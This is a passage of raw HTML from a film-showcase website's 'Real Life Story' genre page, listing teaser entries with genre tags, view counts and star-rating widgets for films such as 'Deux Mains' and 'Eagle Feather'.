typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-54"><a href="/genre/slang" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slang</a></li><li class="taxonomy-term-reference-55"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-56"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-57"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-58"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-59"><a href="/genre/social-massage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Massage</a></li><li class="taxonomy-term-reference-60"><a href="/genre/soul" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soul</a></li><li class="taxonomy-term-reference-61"><a href="/genre/teen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Teen</a></li><li class="taxonomy-term-reference-62"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li><li class="taxonomy-term-reference-63"><a href="/genre/wisdom-tale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Wisdom Tale</a></li><li class="taxonomy-term-reference-64"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-65"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-66"><a href="/genre/womens-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Issues</a></li><li class="taxonomy-term-reference-67"><a href="/genre/work" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Work</a></li><li class="taxonomy-term-reference-68"><a href="/genre/young-adult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Adult</a></li><li class="taxonomy-term-reference-69"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/hip-hop-kid" rel="tag" title="The Hip-Hop Kid">Read more<span class="element-invisible"> about The Hip-Hop Kid</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-22 views-row-even">
    <div id="node-7233" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-7233" role="article" about="/film/trailer-tv-programs-discovering-world-helen-etkina-switzerland-france-monaco-italy" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/trailer-tv-programs-discovering-world-helen-etkina-switzerland-france-monaco-italy" rel="bookmark">Trailer &amp; TV programs - Discovering the world with Helen Etkina - Switzerland | France | Monaco | Italy</a>
					</h6>
				<span property="dc:title" content="Trailer &amp; TV programs - Discovering the world with Helen Etkina - Switzerland | France | Monaco | Italy" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-23392-1520614625.jpg?itok=4waKDb39" alt="elenatvandfilm_23392&#039;s picture" title="elenatvandfilm_23392&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/elenatvandfilm23392" typeof="sioc:UserAccount" property="foaf:name" datatype="">elenatvandfilm_23392</span></span></li>
													<li class="node-time" >
								<time datetime="2018-03-10T01:01:26">
									<span class="fa fa-fw fa-calendar"></span> March 10, 2018 - 1:01am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4027 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/trailer-tv-programs-discovering-world-helen-etkina-switzerland-france-monaco-italy#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Trailer and TV programs - Discovering the world with Helen Etkina - Switzerland | France | Monaco | Italy (2017).</p>
<p>Synopsis:</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/nMlhOrspcUY.jpg?itok=PpXtJs-S" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/key-art1_discovering_the_world_with_helen_etkina.jpg?itok=qaPQhl7i" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-ee0dfc327cf30f5e957b0bb4ee93030a rate-node-7233-1-1" id="rate-node-7233-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-106" rel="nofollow" href="/genre/real-life-story?rate=Fy5YVXgJm84oPJsaSB7ONc4ukyEb-nSC3xhLlBzyuyc" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-107" rel="nofollow" href="/genre/real-life-story?rate=LLbLa8Fito2Aqq60Xl7kuirwqOxg-yRE-Djyno65ECs" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-108" rel="nofollow" href="/genre/real-life-story?rate=0RVpF5l7h2-eCl4Gw6Kba3_p_SeOrxYXZu_GJLPIpAE" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-109" rel="nofollow" href="/genre/real-life-story?rate=jli381jScnnL3ktDEbel8RnpydBd4HwwKQkE3uru1Zc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-110" rel="nofollow" href="/genre/real-life-story?rate=rUQPuduA-2deVMsYkzhCxXujtPRturFeLqFQMtJDAcM" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 42977</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/doc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doc</a></li><li class="taxonomy-term-reference-1"><a href="/genre/experiment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experiment</a></li><li class="taxonomy-term-reference-2"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-3"><a href="/genre/experimental-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental Documentary</a></li><li class="taxonomy-term-reference-4"><a href="/genre/fashion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fashion</a></li><li class="taxonomy-term-reference-5"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-6"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-7"><a href="/genre/filmmakers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Filmmakers</a></li><li class="taxonomy-term-reference-8"><a href="/genre/fine-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fine Art</a></li><li class="taxonomy-term-reference-9"><a href="/genre/footage-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Footage Film</a></li><li class="taxonomy-term-reference-10"><a href="/genre/foreign" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Foreign</a></li><li class="taxonomy-term-reference-11"><a href="/genre/freedom" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Freedom</a></li><li class="taxonomy-term-reference-12"><a href="/genre/french-background" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">French Background</a></li><li class="taxonomy-term-reference-13"><a href="/genre/humor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humor</a></li><li class="taxonomy-term-reference-14"><a href="/genre/humour" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humour</a></li><li class="taxonomy-term-reference-15"><a href="/genre/language" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Language</a></li><li class="taxonomy-term-reference-16"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-17"><a href="/genre/meaning-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Meaning of Life</a></li><li class="taxonomy-term-reference-18"><a href="/genre/motivational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Motivational</a></li><li class="taxonomy-term-reference-19"><a href="/genre/nature" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nature</a></li><li class="taxonomy-term-reference-20"><a href="/genre/new-media" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">New Media</a></li><li class="taxonomy-term-reference-21"><a href="/genre/news" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">News</a></li><li class="taxonomy-term-reference-22"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-23"><a href="/genre/observational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Observational</a></li><li class="taxonomy-term-reference-24"><a href="/genre/one-minute-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">One Minute Film</a></li><li class="taxonomy-term-reference-25"><a href="/genre/other-formats" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Other formats</a></li><li class="taxonomy-term-reference-26"><a href="/genre/outdoor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Outdoor</a></li><li class="taxonomy-term-reference-27"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-28"><a href="/genre/psicologic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psicologic</a></li><li class="taxonomy-term-reference-29"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-30"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-31"><a href="/genre/reality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality</a></li><li class="taxonomy-term-reference-32"><a href="/genre/reality-tv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality Tv</a></li><li class="taxonomy-term-reference-33"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-34"><a href="/genre/road" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Road</a></li><li class="taxonomy-term-reference-35"><a href="/genre/road-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Road Cinema</a></li><li class="taxonomy-term-reference-36"><a href="/genre/road-movie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Road Movie</a></li><li class="taxonomy-term-reference-37"><a href="/genre/road-picture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Road Picture</a></li><li class="taxonomy-term-reference-38"><a href="/genre/road-trip" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Road Trip</a></li><li class="taxonomy-term-reference-39"><a href="/genre/roadmovie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Roadmovie</a></li><li class="taxonomy-term-reference-40"><a href="/genre/roadmovie-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Roadmovie Documentary</a></li><li class="taxonomy-term-reference-41"><a href="/genre/rural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rural</a></li><li class="taxonomy-term-reference-42"><a href="/genre/science-nature-tv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Science &amp; Nature Tv</a></li><li class="taxonomy-term-reference-43"><a href="/genre/self-discovery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Self Discovery</a></li><li class="taxonomy-term-reference-44"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-45"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-46"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-47"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-48"><a href="/genre/soul" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soul</a></li><li class="taxonomy-term-reference-49"><a href="/genre/space" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Space</a></li><li class="taxonomy-term-reference-50"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-51"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-52"><a href="/genre/street" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Street</a></li><li class="taxonomy-term-reference-53"><a href="/genre/teen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Teen</a></li><li class="taxonomy-term-reference-54"><a href="/genre/television" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Television</a></li><li class="taxonomy-term-reference-55"><a href="/genre/tourism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tourism</a></li><li class="taxonomy-term-reference-56"><a href="/genre/travel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Travel</a></li><li class="taxonomy-term-reference-57"><a href="/genre/turism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Turism</a></li><li class="taxonomy-term-reference-58"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li><li class="taxonomy-term-reference-59"><a href="/genre/video-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video Art</a></li><li class="taxonomy-term-reference-60"><a href="/genre/video-clips" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video clips</a></li><li class="taxonomy-term-reference-61"><a href="/genre/video-effects" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video Effects</a></li><li class="taxonomy-term-reference-62"><a href="/genre/visual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Visual</a></li><li class="taxonomy-term-reference-63"><a href="/genre/wearing" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Wearing</a></li><li class="taxonomy-term-reference-64"><a href="/genre/web" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Web</a></li><li class="taxonomy-term-reference-65"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-66"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-67"><a href="/genre/womens-adventure" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Adventure</a></li><li class="taxonomy-term-reference-68"><a href="/genre/world-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">World Cinema</a></li><li class="taxonomy-term-reference-69"><a href="/genre/young-adult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Adult</a></li><li class="taxonomy-term-reference-70"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/trailer-tv-programs-discovering-world-helen-etkina-switzerland-france-monaco-italy" rel="tag" title="Trailer &amp; TV programs - Discovering the world with Helen Etkina - Switzerland | France | Monaco | Italy">Read more<span class="element-invisible"> about Trailer &amp; TV programs - Discovering the world with Helen Etkina - Switzerland | France | Monaco | Italy</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-23 views-row-odd">
    <div id="node-7212" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-7212" role="article" about="/film/deux-mains" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/deux-mains" rel="bookmark">Deux Mains</a>
					</h6>
				<span property="dc:title" content="Deux Mains" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="REACTEURPROD_23217&#039;s picture" title="REACTEURPROD_23217&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/reacteurprod23217" typeof="sioc:UserAccount" property="foaf:name" datatype="">REACTEURPROD_23217</span></span></li>
													<li class="node-time" >
								<time datetime="2018-01-16T18:39:25">
									<span class="fa fa-fw fa-calendar"></span> January 16, 2018 - 6:39pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3679 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/deux-mains#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The life of a man through his hands and those around him</p>
</div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/poster2.png?itok=EIve9FMu" width="465" height="339" alt="Poster" title="Deux Mains" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-606716a3e577feb6fd6c9b35ae3bef29 rate-node-7212-1-1" id="rate-node-7212-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-111" rel="nofollow" href="/genre/real-life-story?rate=fWtvQKmgYr93St74E00S813jDYXuvMfN-me09LVDuVE" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-112" rel="nofollow" href="/genre/real-life-story?rate=hWlELv6KGkTxRz28X-gVNsP7Ka2G-O0ImuLvYB9WGwI" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-113" rel="nofollow" href="/genre/real-life-story?rate=dc5ouVr_GwYKXbZjiVG3OqZz4KDchOUFnaC5ROLd_6c" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-114" rel="nofollow" href="/genre/real-life-story?rate=dEVewzleJqcm4kw6Sdnx3fbSWDzlKXKpb_Hg9hGhv8s" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-115" rel="nofollow" href="/genre/real-life-story?rate=NDhPLGV5Et3DBYJ98g0wGgV5ad_66WWoEAYmQNNCOwM" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 14097</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/ageing" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ageing</a></li><li class="taxonomy-term-reference-1"><a href="/genre/aging" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aging</a></li><li class="taxonomy-term-reference-2"><a href="/genre/childhood" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Childhood</a></li><li class="taxonomy-term-reference-3"><a href="/genre/children" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Children</a></li><li class="taxonomy-term-reference-4"><a href="/genre/children-69sui" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Children 6~9歲</a></li><li class="taxonomy-term-reference-5"><a href="/genre/childrens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Children&#039;s</a></li><li class="taxonomy-term-reference-6"><a href="/genre/comedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy</a></li><li class="taxonomy-term-reference-7"><a href="/genre/comedy-romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy Romance</a></li><li class="taxonomy-term-reference-8"><a href="/genre/comedy-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy-Drama</a></li><li class="taxonomy-term-reference-9"><a href="/genre/coming-age" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Coming of age</a></li><li class="taxonomy-term-reference-10"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-11"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-12"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-13"><a href="/genre/meaning-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Meaning of Life</a></li><li class="taxonomy-term-reference-14"><a href="/genre/music-video" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Music &amp; Vidéo</a></li><li class="taxonomy-term-reference-15"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-16"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-17"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-18"><a href="/genre/paris" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Paris</a></li><li class="taxonomy-term-reference-19"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-20"><a href="/genre/reality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality</a></li><li class="taxonomy-term-reference-21"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-22"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-23"><a href="/genre/romantic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic</a></li><li class="taxonomy-term-reference-24"><a href="/genre/romantic-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic Drama</a></li><li class="taxonomy-term-reference-25"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-26"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-27"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-28"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/deux-mains" rel="tag" title="Deux Mains">Read more<span class="element-invisible"> about Deux Mains</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-24 views-row-even">
    <div id="node-7179" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-7179" role="article" about="/film/eagle-feather" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/eagle-feather" rel="bookmark">Eagle Feather</a>
					</h6>
				<span property="dc:title" content="Eagle Feather" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/pace-encell" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2017-12-01T11:35:22">
									<span class="fa fa-fw fa-calendar"></span> December 1, 2017 - 11:35am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4448 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/eagle-feather#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="box-sizing: border-box; word-wrap: break-word; color: rgb(27, 62, 72); font-size: 14px; background-color: rgb(223, 231, 234);">My feature length</span></p></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/eagle_feather_poster_0.jpg?itok=3NaAb3QQ" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-88a0ce24654f19fcd27af74e05b713a8 rate-node-7179-1-1" id="rate-node-7179-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-116" rel="nofollow" href="/genre/real-life-story?rate=V7pH1RmkQi2QC0HM-KGJ1n3QjkZYsbQaY5pRMQP0ILc" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-117" rel="nofollow" href="/genre/real-life-story?rate=d55RLygM5UhWs7fHjHZq_go6ByQupWkYXWivb3Kb1Ec" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-118" rel="nofollow" href="/genre/real-life-story?rate=6s3PcTUtk-pSqbkNfbVK08s_gAbP2gNu4K1d3g2-eyc" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-119" rel="nofollow" href="/genre/real-life-story?rate=ehwNze_8nET_1RJoOcuuf27rNVQLCv5e36ENUOr82kE" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-120" rel="nofollow" href="/genre/real-life-story?rate=d7CiPvsBe72eyfKwDMZRxTavdwl6O7lx4HzJSeaEja8" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 19842</div></div>
</div>
	</div>
  <div class="content-sidebar">
